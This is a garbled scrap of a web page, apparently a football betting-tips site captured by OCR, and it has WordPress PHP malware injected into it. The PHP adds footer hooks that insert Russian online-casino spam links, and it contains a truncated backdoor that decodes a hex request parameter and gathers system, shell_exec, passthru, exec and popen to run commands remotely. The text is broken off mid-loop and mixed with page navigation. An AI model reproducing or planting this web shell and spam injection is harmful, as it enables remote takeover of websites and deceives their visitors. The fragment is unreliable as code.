
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS PARA
HOY FUTBOL